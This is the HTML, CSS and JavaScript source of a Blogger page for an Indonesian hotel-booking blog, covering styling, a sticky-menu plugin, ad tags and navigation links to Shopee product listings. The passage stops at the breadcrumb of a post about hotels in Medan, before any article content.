.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s320/hotel+di+medan.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Medan' property='v:title' rel='v:url'>Hotel di Medan</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' property='v:title' rel='v:url'>Indonesia</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
